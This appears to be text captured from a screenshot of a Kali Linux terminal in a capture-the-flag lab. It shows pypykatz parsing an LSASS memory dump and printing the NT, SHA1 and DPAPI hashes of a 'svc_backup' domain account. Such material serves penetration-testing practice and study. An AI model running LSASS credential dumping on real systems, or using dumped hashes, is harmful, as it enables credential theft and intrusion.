 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# pypykatz lsa minidump lsass.DMP
INFO:pypykatz:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
password (hex)
== LogonSession ==
users.txt
tools
KALI
"the quieter you become, th